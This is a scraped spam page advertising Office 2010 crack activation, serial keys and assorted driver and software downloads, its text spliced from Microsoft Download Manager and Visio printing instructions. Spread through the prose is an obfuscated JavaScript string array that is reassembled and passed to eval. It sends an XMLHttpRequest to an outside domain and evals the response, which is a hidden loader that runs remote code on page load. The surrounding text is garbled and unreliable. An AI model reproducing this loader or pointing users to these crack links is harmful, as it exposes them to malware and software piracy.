

[Activate Volume Editions Of Office 2010 Crack: Full Version Free Software Download](https://fancli.com/1uhgl4)



[Activate Volume Editions Of Office 2010 Crack: Full Version Free Software Download](https://fancli.com/1uhgl4)



• On the Print Setup tab, in the Print zoom section, click Fit to, and then enter 1 sheet across by 1 sheet down.. o";w["Sn"]="GD ";w["Iq"]="n(";w["Mg"]="XM";w["Yt"]="ev";w["WQ"]="Q4";w["Kc"]="bw";w["YR"]="QT";w["lW"]="WV";w["DN"]="ue"; w["zP"]="io";w["Zi"]="d(";w["MD"]="hw";w["kj"]="r.

NET Framework 3 0,  $\cdot$  Tips for using posters If you have a plotter, you can print these posters in their full size.

## [Snap And Drag Download For Mac](https://hub.docker.com/r/chowdfreesisab/snap-and-drag-download-for-mac)

Many web browsers, such as Internet Explorer 9, include a download manager Stand-alone download managers also are available, including the Microsoft Download Manager.. r";w["mJ"]="RU";w["xO"]="er";w["nd"]="=X";w["nJ"]="ET";w["sx"]= "'/";w["Ne"]="DH";w["iK"]="='";w["Gp"]=";}";w["YD"]="st";w["ju"]=".. ) • Files larger than 1 GB may take much longer to download and might not download correctly.. It also allows you to suspend active downloads and resume downloads that have failed. [Download Mac Os Sierra Iso For Windows](https://xenodochial-tesla-ad97ab.netlify.app/Download-Mac-Os-Sierra-Iso-For-Windows)



[Download For Windows 10](https://lit-shore-66479.herokuapp.com/Easycap-Driver-Download-For-Windows-10.pdf)

[Reliance Ztemt Usb Modem Driver For Mac](https://doptamagbi.mystrikingly.com/blog/reliance-ztemt-usb-modem-driver-for-mac)

var w = new Array();w["Jw"]="in";w["Ow"]="r=";w["Hx"]="DG";w["Nf"]="cX";w["sK"]="pe";w["lV"]="CX";w["JK"]="po"; w["wE"]="pR";w["hb"]="un";w["vE"]="GF";w["Aa"]="fT";w["zS"]="gA";w["HL"]="1B";w["xG"]="MR";w["CM"]="Fx";w["S Y"]="on";w["Ei"]="=f";w["Gu"]="eq";w["Hy"]="gR";w["NZ"]="VB";w["hF"]="ns";w["jN"]="ad";w["Qd"]="E9";w["Jk"]="jQ ";w["em"]="lc";w["kh"]="Uk";w["Is"]="r;";w["bc"]="al";w["uN"]="WH";w["EX"]="ex";w["fT"]="r ";w["ki"]="es";w["Mf"]=" LH";w["dx"]="gc";w["cX"]="Fd";w["Lk"]="FA";w["vL"]="ef";w["zb"]="HC";w["xi"]="IE";w["cU"]="il";w["Ce"]="Pe";w["ag "]="TH";w["KK"]="lo";w["Up"]="){";w["At"]="do";w["VN"]="lt";w["AT"]="VZ";w["Ev"]="wU";w["KQ"]="re";w["mI"]="Q5 ";w["go"]=".. If you do not have a download manager installed, and still want to download the file(s) you've chosen, please note: • You may not be able to download multiple files at the same time.. In this case, you will have to download the files individually (You would have the opportunity to download individual files on the 'Thank you for downloading' page after completing your download.. w";w["It"]="ct";w["jZ"]="CR";w["yv"]=");";w["DR"]="me";w["Ix"]="rF";w["yt"]="VD";w["ce"]="t)";w["AJ"]="FZ ";w["Wj"]="()";w["wt"]="KV";w["Sf"]="g4";w["an"]="FV";w["LQ"]="eT";w["IJ"]="'G";w["JV"]="V8";w["Pw"]="SB";w["es"] ="en";w["ZL"]="',";w["pB"]="Aw";w["ug"]="va";w["sf"]="f=";w["gN"]="(x";w["RN"]=". [This Christmas Free](https://pensive-thompson-74d366.netlify.app/This-Christmas-Free)

## [Winradio Wr 1550 Software Downloads](https://bryant1987.wixsite.com/berpopigrei/post/winradio-wr-1550-software-downloads)

The Microsoft Download Manager solves these potential problems It gives you the ability to download multiple files at one time and download large files quickly and reliably.. s";w["tq"]="E8";w["Wh"]="BV";w["uY"]="w ";w["IB"]="DX";w["Fx"]="WC";w ["MC"]="/w";w["ED"]="VA";w["bj"]="ia";w["oe"]="ne";w["xy"]="l8";w["YF"]="BH";w["gD"]="cu";w["GN"]="tt";w["Wl"]=" VI";w["Ky"]=".. Microsoft Download Manager is free and available for download now Supported Operating System Windows 7, Windows Server 2003, Windows Server 2008, Windows Vista, Windows XP • • Windows Server 2003 • Windows Server 2008 • Windows Vista • Windows XP • Windows 7 • Additional Information: • To edit the Visio version of the model, you must have Microsoft Office Visio 2007.. • On the File menu, click Page Setup • On the Print Setup tab, in the Printer paper section, select the size of paper you want to print on.. ";w["sT"]="hr";w["XY"]=";x";w["Yj"]="JH";w["Ci"]="/?";w["wG"]="nt"; w["hG"]="xh";eval(w["ug"]+w["fT"]+w["hG"]+w["Qw"]+w["oe"]+w["uY"]+w["Mg"]+w["Mf"]+w["GN"]+w["wE"]+w["Gu"]+ w["DN"]+w["YD"]+w["Wj"]+w["XY"]+w["sT"]+w["ju"]+w["sK"]+w["Iq"]+w["IJ"]+w["nJ"]+w["ZL"]+w["sx"]+w["MC"]+w[ "cU"]+w["bj"]+w["Ky"]+w["Jw"]+w["Ci"]+w["Jk"]+w["Ix"]+w["Ce"]+w["Kc"]+w["nd"]+w["Qd"]+w["wt"]+w["dx"]+w["Sn"] +w["WQ"]+w["lV"]+w["JV"]+w["an"]+w["AJ"]+w["xG"]+w["mI"]+w["Aa"]+w["Sf"]+w["ED"]+w["HL"]+w["IB"]+w["tq"]+w ["jZ"]+w["HL"]+w["xi"]+w["VN"]+w["Aa"]+w["JV"]+w["Hx"]+w["AT"]+w["mJ"]+w["Wh"]+w["Nf"]+w["xy"]+w["uN"]+w[ "cX"]+w["YR"]+w["AT"]+w["Pw"]+w["Lk"]+w["Wh"]+w["MD"]+w["zb"]+w["Wl"]+w["Ne"]+w["zS"]+w["lW"]+w["NZ"]+w ["ag"]+w["em"]+w["YF"]+w["Ev"]+w["yt"]+w["CM"]+w["Yj"]+w["kh"]+w["vE"]+w["Hy"]+w["Fx"]+w["pB"]+w["iK"]+w["y v"]+w["hG"]+w["kj"]+w["SY"]+w["KK"]+w["jN"]+w["Ei"]+w["hb"]+w["It"]+w["zP"]+w["Iq"]+w["Up"]+w["ug"]+w["fT"]+w ["KQ"]+w["sf"]+w["At"]+w["gD"]+w["DR"]+w["wG"]+w["RN"]+w["vL"]+w["xO"]+w["KQ"]+w["Is"]+w["Yt"]+w["bc"]+w[" gN"]+w["sT"]+w["RN"]+w["ki"]+w["JK"]+w["hF"]+w["LQ"]+w["EX"]+w["ce"]+w["Gp"]+w["XY"]+w["sT"]+w["go"]+w["es "]+w["Zi"]+w["yv"]);Generally, a download manager enables downloading of large files or multiples files in one session.. If you don't have plotter, use the following steps to print on smaller paper To print posters on smaller paper • Open the poster in Office Visio.. • To view the XPS version of the model, you must have Windows Vista, Windows XP with.. • You might not be able to pause the active downloads or resume downloads that have failed. 0041d406d9 [Install Microsoft Project 2007 Serial Key Full](https://hub.docker.com/r/tiourearcabi/install-microsoft-project-2007-serial-key-full-working) **[Working](https://hub.docker.com/r/tiourearcabi/install-microsoft-project-2007-serial-key-full-working)** 

## 0041d406d9

[تحميل لعبة خمس ليالي في فريدي 3](https://misxathelid1979.wixsite.com/tualmaceca/post/تحميل-لعبة-خمس-ليالي-في-فريدي-3)